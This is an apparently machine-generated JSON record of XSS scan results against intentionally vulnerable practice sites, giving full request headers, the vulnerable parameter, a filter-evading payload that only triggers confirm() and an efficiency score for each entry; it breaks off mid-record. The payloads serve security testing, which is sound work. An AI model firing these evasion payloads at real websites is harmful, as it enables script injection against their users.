 [
{
"url": "http://testphp.vulnweb.com/search.php?test=query",
"method": "POST",
"headers": {
"Content-Length": "26",
"Cache-Control": "max-age=0",
"Origin": "http//testphp.vulnweb.com",
"Content-Type": "application/x-www-form-urlencoded",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Referer": "http//testphp.vulnweb.com/search.php?test=query",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "keep-alive"
},
"params_body": {
"searchFor": "xxxx",
"goButton": "go",
"test": "query"
},
"vulnerable_param": "searchFor",
"payload": "<sVg%09onloaD%0a=%0aconfirm()%2F%2F",
"bestEfficiency": 94
},
{
"url": "https://xss-game.appspot.com/level1/frame?query=xxxx",
"method": "GET",
"headers": {
"Sec-Ch-Ua": "\"Not)A;Brand\";v=\"8\", \"Chromium\";v=\"138\", \"Google Chrome\";
v=\"138\"",
"Sec-Ch-Ua-Mobile": "?0",
"Sec-Ch-Ua-Platform": "\"macOS\"",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "en-US,en;q=0.9",
"Priority": "u=0, i",
"Connection": "keep-alive"
},
"params_body": {
"query": "xxxx"
},
"vulnerable_param": "query",
"payload": "<img%0aOnERRor%0a=%0a(confirm)()>",
"bestEfficiency": 90
},
{
"url": "https://xss-game.appspot.com/level1/frame?query=xxxx",
"method": "GET",
"headers": {